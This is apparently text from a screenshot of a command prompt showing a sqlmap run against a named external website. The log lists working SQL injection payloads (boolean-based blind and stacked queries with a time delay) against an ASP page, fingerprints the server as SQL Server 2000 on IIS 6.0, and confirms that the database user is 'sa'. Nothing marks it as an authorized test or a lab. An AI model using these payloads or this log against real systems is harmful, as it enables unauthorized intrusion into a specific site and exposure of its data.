 管理员: 命令提示符
sible for any misuse or damage caused by this program
[*] starting at 22:14:42
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[22:14:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: http://www.sdwhys.com:80/ws2004/SysManage/Research/DiaoChaZhuTi/add
.asp?ID=(SELECT (CASE WHEN (7026=7026) THEN 48 ELSE 7026*(SELECT 7026 FROM maste
r..sysdatabases) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.sdwhys.com:80/ws2004/SysManage/Research/DiaoChaZhuTi/add
.asp?ID=48; WAITFOR DELAY '0:0:5'--
---
[22:14:42] [INFO] testing Microsoft SQL Server
[22:14:42] [INFO] confirming Microsoft SQL Server
[22:14:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:14:42] [INFO] fetching current user
[22:14:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:14:42] [INFO] retrieved:
[22:14:43] [WARNING] reflective value(s) found and filtering out
[22:14:43] [INFO] heuristics detected web page charset 'GB2312'
sa
current user:    'sa'
[22:14:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[22:14:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.sdwhys.com'